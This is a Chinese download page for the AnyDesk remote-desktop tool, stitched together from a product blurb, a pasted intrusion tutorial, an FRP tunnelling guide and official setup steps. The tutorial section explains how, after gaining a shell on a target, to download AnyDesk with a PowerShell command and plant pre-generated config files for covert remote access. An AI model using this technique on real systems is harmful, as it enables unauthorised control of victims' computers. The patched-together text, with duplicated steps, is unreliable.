- 安卓下载 相关标签
类型:网络共享
语言:简体中文
更新: 2022-02-21 08:17:21
大小:3.6 GB
平台:Win All
- 1[网络共享 ]EasyExplorer(易有云文件同步) v1.0.0 免费版
- 2[网络共享 ]小度wifi驱动win10官方下载 v3.1 电脑版
- 3[网络共享 ]小米云盘PC客户端下载 v1.1.3 电脑版
- 4[网络共享 ]索鸟快传免费下载 v1.3.0 官方版
- 5[网络共享 ]解放云盘官方下载 v7.7.0.2 电脑版
- 6[网络共享 ]win7共享软件(局域网共享)下载 v7.2.8 免费版
- 7[网络共享 ]小麦魔方文件传输软件 v1.6.2 官方版
- 8[网络共享 ]易我数据传输官方下载 v11.8.0.0 最新版
- 9[网络共享 ]联想乐云同步软件 v1.202.0 免费下载
- 10[网络共享 ]够快云库最新版下载 v5.1.9.9010 官方版
AnyDesk桌面版是一款十分好用的在线远程控制软件,一款能够让用户在软件中轻松实现最简单的控制方式,永久免费,专为广大用户的白嫖心里带来控制方式。AnyDesk远程控制内置了专业的网络通道,能够快速连接对方的设备,完美支持PC、平板、手机、MAC等多种设备,让用户可以在这里轻松实现最简单的连接。

AnyDesk电脑版自带了全新的远程连接协议,安全可靠,让用户能够在这里安全连接,再也不用担心隐私的泄密了。
AnyDesk桌面版特色
远程桌面的新视角
对于AnyDesk应该如何远程桌面的工作?什么是现代计算机的硬件是否可行?AnyDesk是从底层向上设计是突破性的。其核心是DeskRT,一个新的视频编解码器,是专门为图形用户界面设计。这就是为什么AnyDesk是飞跃前进。
帧率
AnyDesk中文版传输通过局域网和许多互联网连接每秒60帧。这比任何竞争的远程桌面应用程序更快,使屏幕上的运动尽可能顺利,因为大多数PC显示器也以每秒60帧运行。AnyDesk电脑版使得无冲击的工作成为可能。
延迟
延迟在尽可能低的水平是工作在远程桌面上的关键。延迟越低,更快的远程PC响应您的输入。在本地网络中,任何延迟桌子下面就在于60毫秒,不再察觉。
通信
如果远程桌面软件是用来通过Internet连接,尽可能高的带宽效率是决定因素。AnyDesk带宽效率使得它可以流畅的可用带宽为100 KB/秒完成办公任务。但也有更低的带宽,仍然执行比竞争对手要好得多。
访问
使用你的个人电脑的任何地方,没有任何麻烦。无论是五分钟,五个小时 – 你甚至不会注意到AnyDesk是存在的。
AnyDesk桌面版内网渗透
注意事项
启动anydesk的权限需要桌面用户权限,比如,IIS做中间件的环境中,拿到了webshell一般都是没有桌面用户权限的,如果启动anydesk不会成功
启动anydesk时桌面不能被注销
有可能连接上去是黑屏,这个是因为该桌面用户退出远程桌面但没有注销,此时,除非能用winlogon启动anydesk,否则没法使用屏幕攻击Windows
假使我们在windows上拿到目标的shell,为了方便模拟就上线了一个cs的shell
然后我们可以通过命令让目标下载anydesk
powershell (New-Object System.Net.WebClient).DownloadFile(“https://download.anydesk.com/AnyDesk.exe","C:\anydesk.exe")
其实最好不要保存在c盘下,因为域用户没有足够的权限,所以最好是找到域用户有写权限的文件夹
可以看到我们已经将文件下载了下来(由于是模拟环境就随便点,真实环境下别下载到桌面)

但是不着急执行,原因是我们不知道目标的凭证,自然无法连接
打开自己手机的anydesk,会弹出一个窗口

可以发现,anydesk连接的方式并非是局域网,而是通过互联网,一断网就无法使用
所以我们必须知道目标的ID号才可以连接,所以我们可以在本地生成anydesk的用户配置文件,然后再上传到目标主机,这样不仅知道了目标anydesk的id号,而且使用的还是本地设置的密码
首先我们要记住自己的ID号
819784857
然后设置访问密码
随便设置,自己知道就行了
应用后彻底退出anydesk,退出时不选择安装
生成的配置文件将会储存在
C:\Users\你的用户名\AppData\Roaming\AnyDesk
然后将四个文件保存下来,然后上传到目标的主机,上传完后把此处的配置文件全部删除,目的是让anydesk生成一个新的配置
由于我们还没有在目标主机打开过anydesk,所以要自己新建一个AnyDesk文件夹,然后将文件复制进去
AnyDesk桌面版使用 FRP 自建远程桌面连接
服务器端
服务器端配置照旧,可以参考之前的文章:用FRP做内网穿透使用远程桌面连接家里的windows电脑
修改frps.ini文件,然后保存退出:
[common]
bind_addr= 0.0.0.0
bind_port = 7000
token= 12310086
dashboard_port = 7500
dashboard_user = admin
dashboard_pwd = admin123
./frps -c ./frps.ini
<以上代码可复制粘贴,可往左滑>

Anydesk安全设置
Anydesk可以自定义端口,我们修改一个非默认的端口,然后设置无人值守密码

内网frpc设置
此处我们将内网机器的7770端口映射到公网服务器上的7777端口,修改内网frpc.ini文件:
[common]
server_addr = 服务器IP
server_port = 7000
token= 12310086
[anydesk]
type = tcp
local_ip = 127.0.0.1
local_port = 7770
remote_port = 7777
<以上代码可复制粘贴,可往左滑>

AnyDesk桌面版快速设置
Initial Setup
1) 在您的设备上下载并安装AnyDesk。 您可以在主窗口上看到客户端的安装磁贴。

注意: 只有发起与其他AnyDesk客户端连接的外呼客户端才需要注册。 用来接受和拒绝连接请求的AnyDesk呼入客户端,并不需要注册许可证密钥。
3) 您可以在my.anydesk.com客户门户的许可证标签中, 找到您的许可证密钥。 请将它复制一份。
4) 在您想要注册到您账户的AnyDesk客户端上, 进入主菜单, 点击“更改许可证密钥”。
5) 在您想要注册到您账户的AnyDesk客户端上, 进入主菜单, 点击“更改许可证密钥”。
6) 点击“注册许可证密钥”之后, 您的许可证将显示在“当前许可证“下。
设置自主访问
AnyDesk提供了在远程客户端上设置自主密码的功能,无需用户守候在远程端,就能实现远程连接。
详见自主访问。
1) 前往【设置】>【安全】>【解锁安全设置】
2) 启用“允许自主访问”(AnyDesk 7或更早版本), 或者选择所需的权限配置文件并设置所需的自主访问密码。
3) 通过启用或禁用“允许其他设备保存此桌面的访问数据”,您可以允许,或禁止连接客户端“保存”自主访问的密码。
如何开始一次会话
1) 远程用户提供他们的AnyDesk-ID或者别名。

2) 在本地设备上的AnyDesk中, 在“远程桌面”字段中,输入您相连接的客户端的AnyDesk-ID或者别名,点击回车或“连接”按钮,即可请求会话。
3) 请求连接后, 如果远程客户端上已经设置了自主访问密码, 就会出现密码输入对话框。
本地用户可以自行输入自主访问密码来启动会话, 也可以等待远程端的客户手动接受连接请求。
AnyDesk远程控制软件免费下载 v7.0.5 桌面版其他版本
用户评论
最新评论
- 置顶 河北承德电信 网友 敷衍
好东西值得分享
- 置顶 山东菏泽联通 网友 星星少女?
凡事要乘早
- 置顶 甘肃定西电信 网友 东风寄千愁
谢谢小编大大分享,支持一下。。。
- 置顶 河南开封电信 网友 等过春秋
这软件好用,奥力给
- 置顶 云南保山联通 网友 一米阳光°几度温暖
成功下载&成功使用


 阿里云盘官方客户端下载 v2021(支持大文件上传) PC电脑版
阿里云盘官方客户端下载 v2021(支持大文件上传) PC电脑版 u-drive云盘同步软件下载 v2.5.2 官方最新版
u-drive云盘同步软件下载 v2.5.2 官方最新版 沃家云盘电脑版下载 v1.2.5.2 官方最新版
沃家云盘电脑版下载 v1.2.5.2 官方最新版 HiSuite华为手机助手电脑版官方下载 v11.0.0.510 同步版
HiSuite华为手机助手电脑版官方下载 v11.0.0.510 同步版 华为cloud PC客户端下载 v10.3.0.304 IOT智能版
华为cloud PC客户端下载 v10.3.0.304 IOT智能版 小米云服务电脑版官方下载 v1.1.6 免费版
小米云服务电脑版官方下载 v1.1.6 免费版 Spacedesk电脑版官方下载 v0.9.87 流畅稳定版
Spacedesk电脑版官方下载 v0.9.87 流畅稳定版 ToDesk远程桌面连接软件免费下载 v2.2.0 抢先内测版
ToDesk远程桌面连接软件免费下载 v2.2.0 抢先内测版 猫盘网盘官方版下载 v1.5.0 电脑版
猫盘网盘官方版下载 v1.5.0 电脑版 云管家去虚拟盘及缓存清理补丁 v1.0 中文绿色版
云管家去虚拟盘及缓存清理补丁 v1.0 中文绿色版 猎豹免费wifi下载 v5.1 官方版
猎豹免费wifi下载 v5.1 官方版 ToDesk免费远程工具电脑版下载 v4.1.3 官方版
ToDesk免费远程工具电脑版下载 v4.1.3 官方版 百度网盘最新版 v7.10.1.2 电脑版
百度网盘最新版 v7.10.1.2 电脑版 阿里云盘PC下载 v2.2.6.943 不限速版
阿里云盘PC下载 v2.2.6.943 不限速版 猎豹免费WIFI官方下载 v5.1.17080111 最新版
猎豹免费WIFI官方下载 v5.1.17080111 最新版 wetransfer坚果云软件下载 v5.2.4 官方中文版
wetransfer坚果云软件下载 v5.2.4 官方中文版 迅雷云盘去限制版下载 v11.1.10.1 PC电脑版
迅雷云盘去限制版下载 v11.1.10.1 PC电脑版 猎豹免费wifi校园神器最新版下载 无视校园网限制 电脑版
猎豹免费wifi校园神器最新版下载 无视校园网限制 电脑版 燕麦云同步盘官方下载 v5.2.19 教育版
燕麦云同步盘官方下载 v5.2.19 教育版 阿里云盘2021最新版下载 v2.1.7 桌面PC版
阿里云盘2021最新版下载 v2.1.7 桌面PC版 微力同步最新版本 v2.1.2 官方电脑版
微力同步最新版本 v2.1.2 官方电脑版 迅雷云网盘客户端下载 v11.0 PC电脑版
迅雷云网盘客户端下载 v11.0 PC电脑版 茄子快传官方客户端下载 2021 最新版
茄子快传官方客户端下载 2021 最新版 小米云服务助手客户端下载 v1.1.6 PC电脑版
小米云服务助手客户端下载 v1.1.6 PC电脑版 熊猫搜索神器软件下载 支持百度网盘/蓝奏云 最新免费版
熊猫搜索神器软件下载 支持百度网盘/蓝奏云 最新免费版 和彩云网盘官方免费版下载 v6.1.1 电脑客户端
和彩云网盘官方免费版下载 v6.1.1 电脑客户端 Electerm for Mac电脑版下载 v1.12.21 免费中文版
Electerm for Mac电脑版下载 v1.12.21 免费中文版 Electerm SSH管理软件中文版下载 v1.12.21 Windows版
Electerm SSH管理软件中文版下载 v1.12.21 Windows版 百度网盘官方最新版下载 v7.2.8.9 高速下载版
百度网盘官方最新版下载 v7.2.8.9 高速下载版 阿里云盘PC内测版下载 v2.1.1 beta版(支持极速上传下载)
阿里云盘PC内测版下载 v2.1.1 beta版(支持极速上传下载) 巴别鸟企业网盘版官方下载 v5.0.0.0 同步端版
巴别鸟企业网盘版官方下载 v5.0.0.0 同步端版 巴别鸟同步端企业网盘最新版下载 v3.4.1.2 官方版
巴别鸟同步端企业网盘最新版下载 v3.4.1.2 官方版 微云网盘官方下载 v5.2.10 最新版
微云网盘官方下载 v5.2.10 最新版 和彩云网盘官方版免费下载 v7.1.2 电脑版
和彩云网盘官方版免费下载 v7.1.2 电脑版

 Lenovo One Lite投屏软件电脑版下载 v2.1.10 官方版(支持华为)
Lenovo One Lite投屏软件电脑版下载 v2.1.10 官方版(支持华为) Lenovo One电脑版官方下载 v2.8.200 极速版
Lenovo One电脑版官方下载 v2.8.200 极速版 网盘速读(网盘快速打开工具)电脑端下载 v1.1 免费绿色版
网盘速读(网盘快速打开工具)电脑端下载 v1.1 免费绿色版 Anlink多屏协同软件汉化版下载 v1.6.3 最新版
Anlink多屏协同软件汉化版下载 v1.6.3 最新版 百度网盘客户端下载 v7.1.1.2 官方电脑版
百度网盘客户端下载 v7.1.1.2 官方电脑版 小米智慧互联电脑客户端下载(支持MIUI+Beta版本) v2.0.0.628 官方版
小米智慧互联电脑客户端下载(支持MIUI+Beta版本) v2.0.0.628 官方版 Hi Backup备份工具官方下载 v1.0.6 电脑版
Hi Backup备份工具官方下载 v1.0.6 电脑版 小米网盘电脑版客户端下载 v2021 官方版
小米网盘电脑版客户端下载 v2021 官方版 索鸟快传最新版下载 v2.0 绿色便携版
索鸟快传最新版下载 v2.0 绿色便携版